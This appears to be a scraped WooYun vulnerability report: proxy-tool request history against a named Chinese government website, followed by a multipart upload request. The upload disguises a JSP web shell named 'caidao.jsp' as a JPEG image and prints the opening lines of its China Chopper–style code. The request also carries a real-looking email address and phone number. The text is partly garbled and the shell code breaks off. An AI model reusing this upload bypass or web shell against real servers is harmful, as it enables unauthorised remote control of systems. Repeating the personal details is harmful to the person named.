 455 http://www.shcaeg.gov.cn GET /8509/Enroll/15080092667242638.j... 500 3755 HTML jsp Apache Tomcat/5.0.... 61.129.53.155
456 http://tip.f.360.cn POST /pagetip/req=0 200 291 text 120.192.85.106
457 http://www.shcaeg.gov.cn POST /Outer/modifyOuterPassword.action 302 302 61.129.53.155
458 http://www.shcaeg.gov.cn GET /Outer/mainChoose.action 200 1229 HTML 61.129.53.155
Original request Edited request Response
Raw Params Headers Hex
------WebKitFormBoundary5fZGbuokXXymU0SZ
Content-Disposition: form-data; name="Model.mngrEmail"
hualuorenjia12@qq.com
------WebKitFormBoundary5fZGbuokXXymU0SZ
Content-Disposition: form-data; name="Model.contactNm"
椹 檽浜
------WebKitFormBoundary5fZGbuokXXymU0SZ
Content-Disposition: form-data; name="Model.contactMpho"
18516031433
------WebKitFormBoundary5fZGbuokXXymU0SZ
Content-Disposition: form-data; name="Model.contactEmail"
hualuorenjia12@qq.com
------WebKitFormBoundary5fZGbuokXXymU0SZ
Content-Disposition: form-data; name="model.YYZZupload"; filename="caidao.jsp"
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s) throws Exception {
www.wooyun.org